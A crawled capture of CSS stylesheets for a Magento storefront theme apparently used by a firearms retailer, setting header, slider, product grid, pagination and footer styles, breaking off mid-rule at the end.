.actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .message, .box .box-title, .box .box-actions, .customer-welcome .header.links, .btn, .cms-index-index blockquote.testimonial, .recent-posts .item .post-image, .prev-next-products .product-nav .product-pop, #newsletter_popup, .product-label, .page-header.type11 .navigation li.level0.active, .page-header.type11 .navigation li.level0:hover, .filter .filter-current-subtitle, .filter-actions, .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2, .block-header-customer-login, .bundle-options-container .block-bundle-summary .product-addto-links > .action, .product-item-actions .actions-secondary.action, .action.tocompare, .product-addto-links .action.tocompare, .moved-add-to-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.towishlist, .product-addto-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist
{
    border-radius: 0;
}
.sw-megamenu.navigation li.level0.fullwidth:hover > .submenu, .sw-megamenu.navigation li.level0.staticwidth:hover > .submenu, .sw-megamenu.navigation li.level0.classic .submenu, .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu, .sw-megamenu.navigation span.cat-label, .category-boxed-banner .owl-item .item, .iwd-summary-cart, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary {
    border-radius: 0 !important;
}
@media (min-width: 768px) {
    .block-search input, .page-header.type1 .navigation > ul, .navigation li.level0, .page-header.type1 .navigation li.level0.parent:hover, .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header .navigation .level0 .submenu, .product.data.items > .item.title > .switch, .customer-welcome .header.links, .page-header.type5 .block-search input, .page-header.type5 .navigation .level0.parent:hover > .level-top, .page-header.type6 .block-search input, .page-header.type6 .navigation .level0:hover > .level-top, .page-header.type6 .navigation .level0.parent:hover > .level-top, .product.info.detailed.vertical .product.data.items > .item.title > .switch, .page-header.type5 .navigation .level0:hover > .level-top, .page-header.type11 .navigation li.level0.parent:hover
    {
        border-radius: 0;
    }
}
@media (min-width: 640px) {
    .modes-mode
    {
        border-radius: 0;
    }
}
.product-item-photo {
    border-radius: 0;
    border: 0;
    padding: 0;
}
.product-image-photo.hover_image {
    padding: 0;
    border-radius: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/media/porto/web/css/tactical.css
body_size: 7161
content:
*:focus {
    outline: 3px dashed;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
    box-shadow: none;
}
body.cms-page-view{font-size: 1.35rem;}
header.page-header.type2.header-newskin {
    border-top-width: 4px;
    background-color: #fff;
}

.page-header.type2.header-newskin .panel.header {
    padding: 9px 0 10px;
}
.page-header.type2.header-newskin .switcher strong,
.page-header.type2.header-newskin .panel.header .header.links > li,
.page-header.type2.header-newskin .panel.header .header.links > li > a {
    font-weight: 400;
}
.page-header.type2.header-newskin .block-search {
    margin-left: 144px;
    max-width: 400px;
}
.page-header.type2.header-newskin .block-search input::-webkit-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input::-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-ms-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .custom-block b {
    font-family: 'Oswald';
    color: #282d3b !important;
    font-weight: 600 !important;
}
.page-header.type2.header-newskin .custom-block {
    display: inline-block;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 1px #eeeeee;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 120px;
}
.page-header.type2.header-newskin .custom-block {
    right: 100px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
    color: #fff;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before {
    font-size: 25px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 15px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff0000;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #fff;
}
.nav-sections .header.links .customer-menu, .nav-sections .header.links .customer-welcome + .link.compare + .authorization-link {
display: none;
}
.slider-with-side .content {
    position:absolute;width:100%;height:100%;left:0;top:0;
}
.slider-with-side .content .text-area{
    left:3%;bottom:10%;position:absolute;text-align:left;text-transform:uppercase;
}
.slider-with-side .slider-area .item .content .text-area h2 {
    font-family:'Oswald';font-size:50px;font-weight:700;line-height:1;letter-spacing: -0.05em;
    padding: 0 0 0 19px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area p {
    font-size:22px;font-weight:300;line-height:1;font-style:normal;
    padding:4px 0 0 21px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area a {
    font-family: 'Oswald';
    font-size: 15px;
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #ff0000;
    padding: 11px 26px;
    margin-left: 20px;
    margin-top: 30px;
    border-radius: 3px;
    font-weight: 400;
}
.slider-with-side .owl-bottom-narrow .owl-controls {
    text-align: right;
    padding-right: 30px;
    bottom: 30px;
}
.slider-with-side .owl-theme .owl-controls .owl-page span {
    width: 11px;
    height: 3px;
}
.slider-with-side .side-area .item1, .slider-with-side .side-area .item2, .slider-with-side .side-area .item3 {
    margin-bottom: 9.5px;
}
.homepage-bar .col-lg-4 {
    border: none;
    padding-top: 14px;
    padding-bottom: 15px;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #9fa4af;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #c8cdcf;
    line-height: 19px;
}
.brands-slide .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.brands-slide .owl-controls .owl-nav div {
    position: absolute;
    top: calc(50% - 17px);
    background: none;
    color: #c2c2c2;
    font-size: 22px;
    padding: 0;
    margin: 0;
}
.brands-slide .owl-controls .owl-nav div em {
    color: #c2c2c2;
}
.brands-slide .owl-controls .owl-nav div.owl-prev {
    left: 0;
}
.brands-slide .owl-controls .owl-nav div.owl-next {
    right: 0;
}
.sidebar .custom-block {
    background: none;
}
.cms-index-index .block-category-nav {
    border: none;
    background-color: #f1f1f1;
    padding: 30px;
    border-radius: 0;
}
.cms-index-index .block-category-nav .block-title {
    border: none;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    background-color: transparent;
    padding: 0 0 10px;
    color: #282d3b;
    margin-bottom: 19px;
    border-bottom: solid 2px #dfdfdf;
}
.cms-index-index .block-category-nav .block-title:before {
    display: none;
}
.cms-index-index .block-category-nav .block-content {
    background: none;
    border: none;
    padding: 0;
}
.cms-index-index .block-category-nav .category-sidebar a {
    text-transform: uppercase;
    font-size: 12px;
    color: #546067;
    letter-spacing: 0.075em;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon {
    font-size: 14px;
    line-height: 28px;
    color: #546067;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-plus-squared:before {
    content: '\f807';
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-minus-squared:before {
    content: '\f804';
}
.filterproducts-tab .data.items {
    margin-left: 0;
    margin-right:0;
}
.filterproduct-title, .side-title {
    background: none;
    border-bottom: solid 2px #e7e7e7;
    margin-bottom: 22px;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #282d3b;
    text-transform: uppercase;
}
.recent-inner .post-image {
    position: relative;
}
.recent-inner .post-image .post-date{
    background-color: #ff0000;
    text-align: center;
    font-family: 'Oswald';
    color: #fff;
    font-weight: 400;
    position: absolute;
    top: 6px;
    right: 8px;
}
.recent-inner .post-image .post-date .day {
    font-size: 22px;
    letter-spacing: 0.05em;
    background: none;
    color: #fff;
    font-weight: 400;
    padding: 5px 0 0;
    display: block;
}
.recent-inner .post-image .post-date .month {
    font-size: 12px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    background: none;
    font-weight: 400;
    padding: 0 0 8px;
    display: block;
    width: 39px;
}
.recent-inner .postTitle {
    margin-top: 20px;
    margin-bottom: 6px;
    min-height: auto;
}
.recent-inner .postTitle h2 a {
    font-size: 16px;
    font-weight: 700;
    color: #0e2f40;
}
.recent-inner .postContent {
    padding-bottom: 7px;
    margin: 0;
}
.recent-inner .postContent p {
    line-height: 24px;
    font-size: 13px;
    color: #767f84;
    margin: 0;
}
.recent-posts a.readmore {
    text-transform: uppercase;
    font-size: 13px;
    color: #ff0000;
    font-weight: 600;
}
.page-wrapper > .breadcrumbs {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.075em;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fff;
    border-bottom: #e6e6e6 solid 1px;
    line-height: 25px;
}
.breadcrumbs li a {
    font-weight: 700;
}
.page-wrapper > .breadcrumbs .item:not(:last-child):after {
    content: '\f809';
}
.breadcrumbs li strong {
    font-weight: 700;
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background-color: #ff0000;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
    background-color: #ff0000;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    border: 0;
    background-color: transparent;
    border-bottom: 2px solid #dfdfdf;
    padding-left: 0;
    padding-right: 0;
    font-family: "Oswald";
    color: #000;
    letter-spacing: 1px;
    font-size: 12px;
}
.filter-content .item {
    padding: 0;
    margin: 0;
}
.filter-current .action.remove {
    right: -8px;
}
.filter-actions {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
    padding: 0 7px;
}
.block-category-list .block-content, .filter-options-content, .filter-current .items {
    border: none;
    background-color: transparent;
    padding: 20px 15px;
}
.block-category-list .block-content ol li.item {
    margin: 0;
    padding: 5px 0;
}
.block-category-list .block-content .item a {
    font-size: 12px;
    line-height: 1;
    color: #000000;
}
.filter-options-title:after {
    border: none;
    content: '\f882';
    color: #000;
    font-size: 12px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #000;
}
.active > .filter-options-title:after {
    content: '\f883';
}
.sidebar .sidebar-title {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px;
    letter-spacing: 1px;
    color: #000;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -48px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 14px;
    color: #000;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 +h5{
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p{
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
}
.sidebar-filterproducts.custom-block + h2 {
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px !important;
    font-family: "Oswald";
    font-size: 12px !important;
    letter-spacing: 1px;
    color: #000;
    text-transform: uppercase;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.filterproducts.products .product-item .product-item-photo {
    border: solid 1px #ececec;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 30%;
}
.sidebar .product-items .product-item-details {
    margin-left: calc(30% + 15px);
}
.sidebar .product-items .product-item-details .product.name a {
    color: #7a7d82;
}
.sidebar .product-items .product-item-details .price {
    font-size: 15px;
}
.product-item .product-reviews-summary {
    background: none;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    color: #0e2f40;
}
.old-price .price {
    font-size: 14px;
    color: #0e2f40;
}
.special-price .price {
    color: #ff0000;
}
.product.name a {
    color: #0e2f40;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-photo {
    transition: all 0.3s;
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item:hover .product-item-photo {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);
}
.products-grid:not(.side-list):not(.products-related):not(.small-list) .product-item .product-item-details {
    padding: 12px 0 9px;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    position: absolute;
    right: 0;
    left: 0;
    top: auto;
    bottom: 0;
    background-color: rgba(0,0,0,0.6);
    font-size: 12.5px;
    font-family: 'Oswald';
    letter-spacing: 0.025em;
    line-height: 26px;
    font-weight: 400;
    text-align: center;
    height: 46px;
    text-transform: uppercase;
}
.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 .porto-icon-eye {
    display: none;
}
.products-grid .product-item-details .product-item-actions .tocart {
    background-color: transparent;
    color: #2b2b2d;
    border-color: #d8d8d6;
    font-size: 12px;
    font-family: 'Oswald';
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
.product-item .tocart:before {
    content: "\e87f";
    font-size: 17px;
    vertical-align: middle;
    line-height: 32.5px;
}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist,
.product-addto-links .action.tocompare, .product-item-actions .action.tocompare, .action.tocompare,
.product-addto-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend{
    border-color: #d8d8d6;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}


.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #ff0000;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
    vertical-align: top;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}


.footer-middle {
    padding: 66px 0 45px;
}
.footer-middle i,.footer-middle .contact-info i, .footer-middle em {
    /*display: none !important;*/
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle .contact-info p {
    line-height: 1;
}
.footer-middle .contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {position: absolute;}
.footer-middle .block.newsletter input {
    background-color: transparent;
    color: #686865;
    height: 48px;
    border: none;
    font-size: 13px;
    padding: 8px;
    padding-left: 0;
    float: left;
    max-width: 330px;
    width: 100%;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe {
    background: none;
    border: none;
    height: 48px;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe span {
    height: 48px;
    line-height: 48px;
    padding: 0;
    text-transform: uppercase;
    background-color: transparent;
    color:#ff0000;
    font-size: 13px;
    font-family: 'Open Sans';
    font-weight: 300;
    letter-spacing: 0;
}
.footer-middle .block.newsletter .action.subscribe span:after{
    content: '\f801';
    font-family: 'porto-icons';
    padding-left: 8px;
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #1f232f;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: transparent;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
.product-label.preorder-label {
    color: #fff;
    background: #ffa700;
    padding: 5px;
    line-height: 16px;
    text-transform: uppercase;
}
.product-stokc-labels {
    position: absolute;
    right: 5px;
    top: 6px;
}
.product-label.stock-label {
    color: #fff;
    background: green;
    line-height: 10px;
}
@media (max-width: 991px) {
    .page-header.type2.header-newskin .block-search {
        margin-left: 55px;
        max-width: 290px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        min-width: auto !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    header.page-header.type2.header-newskin {
        border-top-width: 0;
    }
    .page-header.type2.header-newskin .panel.header,.page-header.type2.header-newskin > .main-panel-top {
        display: none;
    }
    .page-header.type2.header-newskin .block-search {
        margin: 0;
        max-width:100%;
    }
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before, .page-header.type2.header-newskin .block-search .label:before, .page-header.type2.header-newskin .nav-toggle:before {
        /*color: #393F4F;*/
    }
.cms-index-index .sidebar .custom-block img {
    width: 100%;
}
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .brands-slide .owl-side-narrow .owl-carousel {
        padding: 0;
    }
    .brands-slide .owl-controls {
        display:none;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .footer-middle {
        padding: 62px 0 0;
        margin-bottom: -20px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
    .footer-bottom .social-icons {padding-top: 15px;float:left !important;width:100%;}
    .footer-bottom address {
        overflow: hidden;
        width: 100%;
    }
}
    .page-products .sorter {
        float: left;
    }
    .modes {
        float: right;
        margin-right: 0;
        margin-left: 20px;
        margin-top: 7px;
    }
    .modes-mode:before {
        content: '\e880';
        font-size: 14px;
    }
    .mode-list:before {
        content: '\e87b';
        font-size: 14px;
    }
    .products.wrapper ~ .toolbar .limiter {
        float: left;
    }
    .products.wrapper ~ .toolbar .pages {
        float: right;
    }
@media (min-width: 768px) {
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 73px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
    }
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before,
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before,.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:after {
        color: #fff;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #000;
        color: #fff;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-family: 'Oswald';
        font-size: 16.5px;
        letter-spacing: 0.055em;
        font-weight: 400;
        line-height: 51px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top:after {
        line-height: 51px;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 600;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #ff0000;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        border-top: solid 2px #e7e7e7;
        margin-top: 31px;
        padding-top: 18px;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 400;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: red solid 2px;
        /*border-top: red solid 2px;
        border-left: red solid 2px;
        border-right: red solid 2px;
        padding: 0 30px;*/
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
    .product.info.detailed.sticky .product.data.items > .item.content {
        margin: 0;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .slider-with-side .slider-area {
        width: 66%;
    }
    .slider-with-side .side-area {
        width: 34%;
    }
}
.block-search .action.search:before {
    content: '\e884';
}
.block-search .action.search:hover:before {
    color: #333;
}

.block-search .action.search:before {
    color: #333;
    font-size: 16px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.product-item .rating-summary .rating-result > span:before {
    color: #797876;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-option.text {
    min-width: 24px;
    line-height: 16px;
    padding: 3px;
    height: 24px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 10px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -25px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 51px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 50px;
}
.pages a.page:visited {
    color: #706f6c;
}
.search-autocomplete ul li span.qs-option-name,.search-autocomplete ul li .amount {
    color: #000;
}
@media (max-width: 767px) {
    .nav-toggle:before, .block-search .label:before {
        color: #141a1f;
        font-size: 20px;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        /*color: #141a1f;*/
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
